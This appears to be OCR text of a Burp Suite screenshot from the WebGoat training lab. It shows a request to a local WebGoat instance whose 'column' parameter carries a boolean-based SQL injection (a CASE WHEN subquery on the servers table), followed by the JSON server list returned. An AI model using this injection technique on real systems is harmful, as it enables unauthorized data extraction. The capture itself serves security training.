 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send Cancel
Target: http://127.0.0.1:9001 HTTP/1
Request
Pretty Raw Hex \n
1 GET /WebGoat/SqlInjectionMitigations/servers?column=
(CASE+WHEN+(SELECT+hostname+FROM+servers+WHERE+hostname='webgoat-dev')+=+'webgoat-xyz'
+THEN+id+ELSE+status+END) HTTP/1.1
2 Host: 127.0.0.1:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://127.0.0.1:9001/WebGoat/start.mvc
10 Cookie: JSESSIONID=eOOvhwqZcW3vwnOJfX5kIkOMlxZE_wDevisiv2_O
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14
15
Search... 0 matches
Response
Pretty Raw Hex Render \n
{
10 "id":"3",
11 "hostname":"webgoat-acc",
12 "ip":"192.168.3.3",
13 "mac":"EF:12:FE:34:AA:CC",
14 "status":"offline",
15 "description":"Acceptance server"
16 },
{
17 "id":"4",
18 "hostname":"webgoat-pre-prod",
19 "ip":"192.168.6.4",
20 "mac":"EF:12:FE:34:AA:CC",
21 "status":"offline",
22 "description":"Pre-production server"
23 },
{
24 "id":"1",
25 "hostname":"webgoat-dev",
26 "ip":"192.168.4.0",
27 "mac":"AA:BB:11:22:CC:DD",
28 "status":"online",
29 "description":"Development server"
30 },
{
31 "id":"2",
32 "hostname":"webgoat-tst",
33 "ip":"192.168.2.1",
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 12
Response Headers 6
Done
864 bytes | 24 millis